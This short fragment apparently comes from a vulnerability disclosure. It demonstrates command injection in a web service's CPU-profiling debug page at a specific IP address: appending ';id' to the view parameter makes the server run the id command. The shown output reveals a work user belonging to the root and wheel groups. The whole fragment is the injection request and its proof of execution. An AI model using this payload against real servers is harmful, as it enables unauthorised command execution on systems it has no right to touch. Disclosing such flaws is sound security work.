 http://220.181.163.68:23000/hotspots/cpu?view=;id
外界恶意数据
status vars connections flags rpcz cpu heap
View: <new profile> text
Diff: <none>
[;id]
uid=500(work) gid=504(work) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)